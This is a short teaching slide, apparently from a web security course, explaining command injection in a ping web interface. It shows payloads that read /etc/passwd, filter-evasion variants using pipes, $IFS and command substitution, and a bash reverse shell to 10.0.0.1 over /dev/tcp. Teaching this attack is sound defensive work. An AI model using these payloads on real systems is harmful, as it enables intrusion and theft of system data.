

# Command Injection
Key issue: exporting local execution capability via Web interface
Request:http://vulnsite/ping?host=8.8.8.8
Executes: ping –c 2 8.8.8.8

Simple command injection
Request: http://vulnsite/ping?host=8.8.8.8;cat /etc/passwd
Executes: ping –c 2 8.8.8.8;cat /etc/passwd
Outputs ping output and the contents of “/etc/passwd”

Getting sneakier…
ping –c 2 8.8.8.8|cat /etc/passwd
ping –c 2 8.8.8.8&cat$IFS$9/etc/passwd
ping –c 2 $(cat /etc/passwd)
ping –c 2 <(bash -i >& /dev/tcp/10.0.0.1/443 0>&1)